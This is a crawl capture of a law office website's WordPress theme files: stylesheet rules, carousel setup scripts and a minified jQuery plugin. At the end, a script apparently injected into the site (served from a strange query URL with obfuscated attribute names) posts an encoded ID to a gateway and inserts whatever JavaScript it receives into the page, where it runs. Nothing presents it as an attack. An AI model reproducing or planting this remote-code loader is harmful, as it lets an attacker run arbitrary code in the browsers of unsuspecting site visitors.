    color: rgb(50, 83, 97);
    border: 1px solid rgb(25, 53, 65);
    background: #f6f3f3;
    padding: 15px 15px;
    width: 68%;
    text-transform: uppercase;
}
.newsletter-widget input[type="submit"] {
    float: right;
    background-color: #DB3000;
    border: 1px solid #0c445c;
    color: #ffffff;
    -moz-user-select: none;
    background-image: none;
    border-radius: 2px;
    cursor: pointer;
    display: inline-block;
    font-size: 13px;
    font-family: 'Arial';
    font-weight: normal;
    text-transform: uppercase;
    line-height: 1.42857;
    margin-bottom: 0;
    padding: 15px 0px;
    text-align: center;
    vertical-align: middle;
    white-space: pre-wrap; /* css-3 */
    white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
    white-space: -pre-wrap; /* Opera 4-6 */
    white-space: -o-pre-wrap; /* Opera 7 */
    word-wrap: break-word;
    width: 30%;
    -webkit-transition: linear .3s;-moz-transition: linear .3s;-ms-transition: linear .3s;-o-transition: linear .3s;transition: linear .3s;
}
.newsletter-widget input[type="submit"]:hover {
    background-color: #fff;
    border: 1px solid #fff;
    color: #DB3000;
}
#footer-bottom {
    padding: 25px 0 10px;
    background: #fff none repeat scroll 0 0;
    color: #666666;
}
#footer-bottom .top, #footer-bottom .top:visited {
    color: #626363;
    font-size: 11px;
}
#footer-bottom .top:hover {
    color: #3fa3c9;
}
#back-to-top{
    margin-top: -60px;
    position: absolute;
    right: 25px;
}
#footer-bottom .top{
    background: rgba(0, 0, 0, 0.5) url("images/spriteico.png") no-repeat scroll -953px -98px;
    border-radius: 5px;
    display: block;
    height: 45px;
    text-indent: -9999px;
    transition: all 0.3s ease 0s;
    width: 45px;
    outline: medium none;
}
.footer-links .menu li{
    margin-left: 0px;
}
.footer-links .menu li a{
    color: #4d6670;
}
.footer-links .menu li:before{
    content: "|";
    padding: 0 10px;
}
.footer-links .menu li:first-child:before {
    content: "";
}

/* wp-Construct[v1.2] */

.navbar-fixed-top, .navbar-fixed-bottom {
    position: absolute;
}

.owlCarousel-caption {
    padding: 5% 10%;
    position: absolute;
    text-align: center;
    top: 15%;
    width: 100%;
}
.owlCarousel-caption h1, .owlCarousel-caption h4{
    color:#444;
	background: url(images/black_trans_bg.png); 
	padding: 40px 20px; 
	line-height: 20px; 
	width: 60%; 
	text-align: left; 
	color: #fff; 
}
.owlCarousel-caption h1{
    font-size: 32px;
    color:#444;
}
.owl-theme .owl-nav {
    position: absolute;
    top: 35%;
    width: 100%;
    margin:0px;
}
.owl-theme .owl-nav [class*="owl-"] {
    position: absolute;
}
#ClientSlider{
    padding: 40px 0 0;
}
#ClientSlider.owl-theme .owl-nav [class*="owl-"]{
    border: 1px solid #ededed;
    background: #fff;
    padding: 4px 14px;
    color: #444;
}
#ClientSlider.owl-theme .owl-nav [class*="owl-"]:hover{
    border: 1px solid #DB3000;
    background: #DB3000;
    padding: 4px 14px;
    color: #fff;
}
#ClientSlider.nav-topright .owl-prev{
    right: 40px;
}
#TestimonialSliderSidebar{
    margin-bottom: 18px;
}
#TestimonialSlider{
    padding: 45px 0 0;
}
#featured_list .nav-topright .owl-nav{
    top:0px !important;
}
.owl-prev {
    left: 0;
}
.owl-next {
    right: 0;
}

.nav-topright .owl-nav {
    right: 0;
    top: -45%;
}
.nav-topright .owl-prev {
    left: auto;
    right: 24px;
}

/* End wp-Construct[v1.2] */

/* wp-Construct[v2] */

#wrapper{
    clear: both;
    width: 100%;
    margin: 0 auto;
}
#contentWrapper{
    clear: both;
    width: 100%;
    margin: 0 auto;
}
#style-top-bar{
    border-bottom: 1px solid #f2f2f2;
    max-height: 40px;
    background: #fdfdfd none repeat-x scroll left bottom;
    height: 100%;
    max-height: 100%;
    width: 100%;
}

.addressbaar ul li{
    border-left: 1px solid #f2f2f2;
    color: #949ba1;
    display: initial;
    float: left;
    font-size: 12px;
    font-weight: 500;
    line-height: 40px;
    margin-right: 0;
    padding: 0 10px;
    text-align: left;
    white-space: nowrap;
    width: auto;
}
.addressbaar ul li:last-child{
    border-right: 1px solid #f2f2f2;
}
.info_above_menu .socialdiv{
    float: right;
}
.info_above_menu .socialdiv ul li{
    border-left: 1px solid #f2f2f2;
    color: #949ba1;
    display: inline-block;
    height: 40px;
    list-style: outside none none;
    margin: 0;
    opacity: 0.9;
    position: relative;
    width: 42px;
}   
.info_above_menu .socialdiv ul li:last-child{
    border-right: 1px solid #f2f2f2;
}
.socialdiv ul li a{
    float: left;
    height: 40px;
    position: relative;
    transition: all 0.4s ease-in-out 0s;
    width: 42px;
}
.socialdiv .facebook{background:url(images/spriteico.png) -379px -255px no-repeat;}
.socialdiv .twitter{background:url(images/spriteico.png) -378px -311px no-repeat;}
.socialdiv .flickr{background:url(images/spriteico.png) -454px -256px no-repeat;}
.socialdiv .linkedin{background:url(images/spriteico.png) -621px -255px no-repeat;}
.socialdiv .skype{background:url(images/spriteico.png) -149px -311px no-repeat;}
.socialdiv .google{background:url(images/spriteico.png) 1px -312px no-repeat;}
.socialdiv .youtube{background:url(images/spriteico.png) -621px -312px no-repeat;}
.socialdiv .instagram{background:url(images/spriteico.png) -954px -256px no-repeat;}
.socialdiv .facebook:hover{background:#3b5998 url(images/spriteico.png) -413px -255px no-repeat;border:1px solid #3b5998;}
.socialdiv .twitter:hover{background:#35c9f9 url(images/spriteico.png) -412px -311px no-repeat;border:1px solid #35c9f9;}
.socialdiv .flickr:hover{background:#ff0084 url(images/spriteico.png) -487px -256px no-repeat;border:1px solid #ff0084;}
.socialdiv .linkedin:hover{background:#005886 url(images/spriteico.png) -655px -255px no-repeat;border:1px solid #005886;}
.socialdiv .skype:hover{background:#50bee3 url(images/spriteico.png) -183px -311px no-repeat;border:1px solid #50bee3;}
.socialdiv .google:hover{background:#d24a30 url(images/spriteico.png) -32px -312px no-repeat;border:1px solid #d24a30;}
.ocialdiv .youtube:hover{background:#cb322c url(images/spriteico.png) -655px -312px no-repeat;border:1px solid #cb322c;}
.socialdiv .instagram:hover{background:#517fa4 url(images/spriteico.png) -987px -256px no-repeat;border:1px solid #517fa4;}
#mainSlider.owl-theme .owl-nav [class*='owl-'] {
    font-size: 45px;
    margin: 15px;
    opacity: 0.7;
    padding: 8px 15px;
}

#mainSlider.owl-theme .owl-item{
    max-height:450px;
}
.funnelDesign.design1 .icon:before {
    content: "\f109";
}
.funnelDesign.design2 .icon:before {
    content: "\f0e7";
}
.funnelDesign.design3 .icon:before {
    content: "\f164";
}
.funnelDesign.design1 .icon{
    color: #DB3000;
}
.funnelDesign .icon{
    color: #545454;
    position: absolute;
    top: 0px;
}
.funnelDesign .funnelTitle h2 {
    padding-left: 35px;
    font-size: 14px;
    font-weight: 600;
    text-transform:uppercase;
    margin: 5px 0 12px;
}
.funnelDesign .funnelContent .viewMore{
    color: #DB3000;
}
#contentImg{
    margin-top: 32px;
}
.dropUs input, .dropUs select, .dropUs textarea {
    background: #532C05;
    border: 1px solid #444;
    color: #fff;
    font-size: 12px;
    line-height: 14px;
    margin: 7px 0;
    padding: 10px;
    transition: all 0.3s ease 0s;
    width: 90%;
}
.dropUs textarea {
    height: 60px;
}
.dropUs input[type="submit"] {
    background-color: #DB3000;
    border: 1px solid #DB3000;
    color: #ffffff;
    -moz-user-select: none;
    background-image: none;
    border-radius: 2px;
    cursor: pointer;
    display: inline-block;
    font-size: 10px;
    text-transform: uppercase;
    font-family: 'Arial';
    font-weight: normal;
    line-height: 1.42857;
    margin-bottom: 0;
    padding: 7px 16px;
    text-align: center;
    vertical-align: middle;
    white-space: pre-wrap; /* css-3 */
    white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
    white-space: -pre-wrap; /* Opera 4-6 */
    white-space: -o-pre-wrap; /* Opera 7 */
    word-wrap: break-word;
    width: inherit;
    margin-top: 10px;
    -webkit-transition: linear .3s;-moz-transition: linear .3s;-ms-transition: linear .3s;-o-transition: linear .3s;transition: linear .3s;
}
.dropUs input[type="submit"]:hover {
    background-color: #fff;
    border: 1px solid #fff;
    color: #DB3000;
}
.widget_nav_menu ul li {
    padding: 8px 0 8px 20px;
    position: relative;
    border-bottom: 1px solid #532C05;
}
.widget_nav_menu ul li:first-child {
    border-top: 1px solid #532C05;
}
.widget_nav_menu ul li:before {
    content: '';
    background: url(images/sprite.png) 0 0 no-repeat;
    position: absolute;
    top: 15px;
    left: 0;
    display: block;
    width: 5px;
    height: 5px;
}
.widget_nav_menu ul li a, .widget_recent_entries ul li a:visited {
    color: #fff;
}
.widget_nav_menu ul li a:hover {
    color: #3fa3c9;
}
.attribution a{
    color: #DB3000; 
}
.dateType{
    margin: 0 auto 10px;
    max-width: 150px;
    text-align: center;
}
.postMeta{
    background: #575757 none repeat scroll 0 0;
    color: #ffffff;
    padding: 8px 1px;
}
.postYear{
    padding: 8px 1px;
    border-bottom: 1px solid #ededed;
    border-left: 1px solid #ededed;
    border-right: 1px solid #ededed;
}
.divider-tags {
    border: 1px solid #ededed;
    border-radius: 3px;
    float: left;
    margin: 0 4px 0 0;
    padding: 6px 8px;
    color: #b2b7bd;
}
.divider-tags a{
    color: #b2b7bd;
}
.divider-tags a:hover{
    color: #444;
}
.metas{
    float: left;
    clear: both;
    margin-top: 15px;
    width: 100%;
}
.contentLink{
    margin-top: 20px;
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus{
    background: #555;
    border-color: #555;
    color:#fff;
}
#footer-top-a-bg {
    background: #ededed none repeat scroll 0 0;
    padding: 20px 0px;
}
#footer-top-a-bg h4.widgettitle {
    float: left;
    font-size: 17px;
    font-weight: 600;
    margin: 9px 0 0 0;
    text-align: right;
    width: 23%;
}
.widget_newsletterwidget .fa-paper-plane-o{
    float: left;
}
#footer-top-a-bg .newsletter-widget input {
    width: 48%;
    border: 1px solid #EDEDED;
    margin-left: 20px;
    padding: 15px;
    color: rgb(192, 191, 191);
    background: #fff;
}
#footer-top-a-bg .newsletter-submit {
    width: auto !important;
    padding: 15px 38px !important;
    color: #fff !important;
    background: #DB3000 !important;
    border: #DB3000 !important;
}
#footer-top-a-bg .newsletter-submit:hover{
    border: 1px solid #DB3000 !important;
    color: #DB3000 !important;
    background: #fff !important;
    width: auto !important;
    padding: 15px 38px !important;
}
.image-title {
    bottom: 0;
    float: left;
    position: absolute;
    width: 100%;
}
.version1 .image-title{
    top: 35%;
}
.version1 .page-title{
    color: #212121;
    font-size: 26px;
    width: 100%;
}
.version1 .page-title span{
    color: #333333;
    font-size: 18px;
    line-height: 18px;
    padding: 0px;
}
.version2 .image-title{
    top: 30%;
    text-align: center;
}
.version2 .page-title{
    color: #ffffff;
    font-size: 36px;
    width: 100%;
}
.version2 .page-title span{
    color: #edb54d;
    font-size: 18px;
    line-height: 18px;
    padding: 0px;
}
.inner-page-header.version2 > img{
    opacity: 0.9;
}
.version3 .image-title{
    top: 7%;
}
.version3 .page-title{
    color: #26aee4;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.3em;
    padding: 10px 0;
}
.version3 .page-title span{
    color: #828282;
    font-size: 12px;
    line-height: 12px;
    padding: 0px;
}
.version3 .breadcrumb a {
    background: #B1B1B1;
    border-radius: 3px;
    padding: 2px 4px;
}
.version3 .breadcrumb .current, .version3 .breadcrumb > li{
    color: #999;
    font-size: 11px;
}
.version3 .breadcrumb > li  a{
    color: #fff;
}
.version4 .image-title{
    top: 35%;
}
.version4 .page-title{
    color: #ffffff;
    font-size: 33px;
    font-weight: normal;
    width: 100%;
}
.version4 .page-title span{
    color: #d1f0fc;
    font-size: 16px;
    line-height: 16px;
    padding: 0px;
}
.inner-page-header.version5{
    padding: 30px 0px;
}
.version5 .page-title{
    color: #ffffff;
    font-size: 24px;
    text-transform: uppercase;
}
.version5 .breadcrumb{
    margin-top: 0px;
}
.inner-page-header.version6{
    padding: 30px 0px;
    background-color: #F0F0F0;
}
.version6 .page-title{
    color: #3c3c3c;
    font-size: 24px;
    font-weight: 300;
}
.version6 .breadcrumb a {
    background: transparent;
}
.version6 .breadcrumb .current, .version6 .breadcrumb > li{
    color: #a7a7a7;
    font-size: 14px;
}
.version6 .breadcrumb > li  a{
    color: #a7a7a7;
}
.version6 .breadcrumb > li  a:hover{
    color: #DB3000;
}
.pi_tweet_scroll a{
    color: rgba(255, 255, 255, 0.95);
    transition: all 0.3s ease 0s;
}
.pi_tweet_scroll li p{
    color: #DB3000;
    font-size: 13px;
    font-weight: normal;
}
.blog .blog-v2 .post{
    border-bottom: medium none !important;
    margin-bottom: 18px !important;
    padding: 0 0 9px !important;
}
.blog-v2-bg{
    min-height: 385px;
    background:#FDFDFD;
    padding:25px;
    border:1px solid #EFEFEF;
    box-shadow:0 2px 0 0 rgba(0,0,0,.03);
}
.blog-v2-bg .metas{
    margin-top: 0px;
    margin-bottom: 10px;
}
.blog-v2-bg .readMore{
    margin-top: 10px;
}
.blog-v2-bg .page-header{
    padding-bottom: 10px;
}
.blog-v2-bg .page-header h1 a{
    color: #373737;
}
.blog-v2-bg .page-header h1 a:hover{
    color: #DB3000;
}
.blog-v2-bg .read_more_button{
    display: inline-block;
}
.socialSocial {
    float: left;
    padding-top: 20px;
    width: 100%;
    clear: both;
}



/* End wp-Construct[v2] */
/*By twitter boostrap*/
/* Large desktop */

@media (min-width: 768px) {
    .blogpost_sidebar {
        padding-left: 0px;
    }
}

/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
    #social_block ul li a, #social_block ul li a:visited {
        padding: 0 5px 0 30px;
    }
    #social_block ul li a:before {
        left: 5px;
    }
    .funnel-design {
        width: 32.5% !important;
    }
}

@media only screen and (max-width: 991px) {
    #social_block p.txt {
        display: none;
    }
}
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
    .navbar-collapse.navbar-responsive-collapse.pull-right {
        float: none !important;
    }
    .navbar-default .navbar-nav > li{
        min-height: auto;
    }
    .navbar-default .navbar-nav > li > a {
        padding: 10px 15px;
    }
    .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
        border-bottom: medium none;
    }
    .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
        margin-left: 0;
    }
    .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus{
        border-bottom: medium none;
    }
    .funnel-design {
        margin: 0 auto;
        max-width: 300px;
    }
    #social_block ul li {
        font-size: 12px;
    }
    #social_block ul li a, #social_block ul li a:visited {
        padding: 0 10px 0 30px;
    }
    #social_block ul li a:before {
        left: 5px;
    }
    .funnelDesign {
        margin: 0 auto;
        max-width: 80%;
    }
    .funnelDesign .icon{
        top: 0px;
    }
    .addressbaar {
        clear: both;
        padding-top: 5px;
        width: 100%;
    }
    .addressbaar ul li {
        line-height: 20px;
        text-align: center;
        width: 100%;
        border: medium none;
    }
    .info_above_menu .socialdiv {
        float: none;
        text-align: center;
    }
    .info_above_menu .socialdiv ul li{
        border: none;
    }
    .info_above_menu .socialdiv ul li:last-child{
        border: none;
    }
}

/* Landscape phones and down */
@media (max-width: 480px) {
    #social_block ul li {
        font-size: 12px;
    }
    #social_block ul li a, .social_block ul li a:visited {
        padding: 0 5px 0 4px;
    }
    #social_block ul li a:before {
        display: none;
    }
    #social_block ul li a:after {
        background: none;
    }
    .funnelDesign {
        max-width: 95%;
    }
}
hr{border-color: #999; }
.contect_address p {margin: 0 0 10px;}
.main-header{background: url("images/black_trans_bg.png") #000; }.home #contentImg img{border: 5px solid #482500; }.home #content{padding-bottom: 40px; padding-top: 40px; color: #000;  }.breadcrumb a, .breadcrumb .current{font-size:10px;}.blog-tem {border-bottom: 1px dashed; margin-bottom: 20px; display: inline-block; padding-bottom: 20px; }.blog-readmore{font-weight: bold; color: #532C05 !important; }a.blog-heading{color:#532C05 !important;}h2.widgettitle{margin-bottom:20px; text-transform: uppercase; }.page .post_content{padding-top:30px;}.blog #content{padding-top:40px;}.single #content {padding-bottom: 40px; padding-top:40px; }#text-10 i {    font-size: 40px;}.owl-theme .owl-nav [class*="owl-"]{	background-color:transparent !important;}

.main-header{background-color:#fff !important; background-image:none !important; }

--- FILE ---
content_type: application/javascript
request_url: https://www.kmalawoffice.com/wp-content/themes/wp-construct-v2/include/script/custom.js
body_size: 3366
content:
jQuery(document).ready(function($) { 
        jQuery('#myCarousel1').oneCarousel({			auto: true,
            easeIn: 'rotateIn',
            interval: 5000,
            pause: 'hover'
        });
		jQuery('.features_slider').bxSlider({
			auto: false,
			displaySlideQty: 5,
			moveSlideQty: 1,
			speed : 1000
		});
		
		jQuery('.testimonials_slider').bxSlider({
			auto: false,
			controls : false,
			mode: 'fade',
			pager: true
		});	
			jQuery('.portfolios_slider').bxSlider({
			auto: false,
			displaySlideQty: 1,
			moveSlideQty: 1,
			speed : 1000
	    });
		jQuery('.bwWrapper').BlackAndWhite({
			hoverEffect : true,
			webworkerPath : false,
			responsive:true,
			invertHoverEffect:false
		});
		
			
		jQuery('#mainSlider').owlCarousel({
			items:1,
			loop:true,
			margin:0,
                        dots:false,
			nav:true,
			navText: [
			  "<i class='fa fa-angle-left'></i>",
			  "<i class='fa fa-angle-right'></i>"
			  ],
			/*rtl:true,*/
			lazyLoad: true,
			/*animateOut: 'slideOutDown',
			animateIn: 'flipInX',*/
			animateOut: 'fadeOut',
			autoplay:true,
			autoplayTimeout:5000,
			autoplayHoverPause:true,
			responsiveClass:true,
			/*responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}*/
			
		});
		
		jQuery('#ClientSlider').owlCarousel({
			items:4,
			loop:true,
			margin:20,
                        dots:false,
			nav:true,
			navText: [
			  "<i class='fa fa-angle-left'></i>",
			  "<i class='fa fa-angle-right'></i>"
			  ],
			/*rtl:true,*/
			lazyLoad: true,
			/*animateOut: 'slideOutDown',
			animateIn: 'flipInX',*/
			animateOut: 'fadeOut',
			autoplay:true,
			autoplayTimeout:2500,
			autoplayHoverPause:true,
			responsiveClass:true,
			responsive:{
				0:{
					items:1,
					nav:true
				},
				600:{
					items:3,
					nav:true
				},
				1000:{
					items:4,
					nav:true,
					loop:true
				}
			}
			
		});
                
                
		jQuery('#TestimonialSliderSidebar').owlCarousel({
			items:1,
			loop:true,
			margin:5,
			nav:false,
			/*rtl:true,*/
			lazyLoad: true,
			/*animateOut: 'slideOutDown',
			animateIn: 'flipInX',*/
			animateOut: 'fadeOut',
			autoplay:true,
			autoplayTimeout:5000,
			autoplayHoverPause:true,
			responsiveClass:true,
			responsive:{
				0:{
					items:1,
					nav:false
				},
				600:{
					items:1,
					nav:false
				},
				1000:{
					items:1,
					nav:false,
					loop:true
				}
			}
			
		});
                
		jQuery('#TestimonialSlider').owlCarousel({
			items:3,
			loop:true,
			margin:20,
			nav:false,
			/*rtl:true,*/
			lazyLoad: true,
			/*animateOut: 'slideOutDown',
			animateIn: 'flipInX',*/
			animateOut: 'fadeOut',
			autoplay:true,
			autoplayTimeout:5000,
			autoplayHoverPause:true,
			responsiveClass:true,
			responsive:{
				0:{
					items:1,
					nav:false
				},
				600:{
					items:2,
					nav:false
				},
				1000:{
					items:3,
					nav:false,
					loop:true
				}
			}
			
		});
                
                if (jQuery(this).scrollTop() > 10){
						    //make CSS changes here
						    if (!jQuery('#style-top-bar').length) {
						    	$('#style-top-bar').css('overflow','hidden');
						    	if (jQuery('.fullwidth-container').css('display') == "none"){}
                                                    }
                                                }
                  
                jQuery(document).ready(function () {
                    $('[data-toggle="tooltip"]').tooltip();
                });
    });

--- FILE ---
content_type: application/javascript
request_url: https://www.kmalawoffice.com/wp-content/themes/wp-construct-v2/include/script/jquery.onecarousel.js
body_size: 1002
content:
(function(a){a.fn.oneCarousel=function(c){var f=this;var e=a.extend({easeIn:"fadeInLeft",pause:"hover",interval:5000},c);f.carousel({pause:e.pause,interval:e.interval});var b;var d;f.find(".carousel-caption").children().each(function(g){a(this).css("opacity",0);});a(".carousel-caption",f.find(".active")).children().each(function(g){if(a(this).data("animate")){d=a(this).data("animate");}else{d=e.easeIn;}if(a.browser.msie&&a.browser.version<=9){a(this).css("opacity",0);a(this).show().animate({opacity:1},200+200*g);}else{a(this).removeClass(d).addClass("animate"+g+" "+d);}b=a(this);});f.on("slid",function(g){if(b){b.find(".carousel-caption").children().each(function(h){if(a(this).data("animate")){d=a(this).data("animate");}else{d=e.easeIn;}a(this).removeClass(d).css("opacity",0);});}a(".carousel-caption",f.find(".active")).children().each(function(h){if(a(this).data("animate")){d=a(this).data("animate");}else{d=e.easeIn;}if(a.browser.msie&&a.browser.version<=9){a(this).css("opacity",0);a(this).show().animate({opacity:1},200+200*h);}else{a(this).css("opacity",0).removeClass(d).addClass("animate"+h+" "+d);}});b=a(this);});return this;};})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kmalawoffice.com/?qxiqin=56x5
body_size: 1013
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.kmalawoffice.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","C1nFdrVOh2O+mjVbkWoHU1R0NHlrWEExdHZ4dWFqL3dGNEh4YWc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();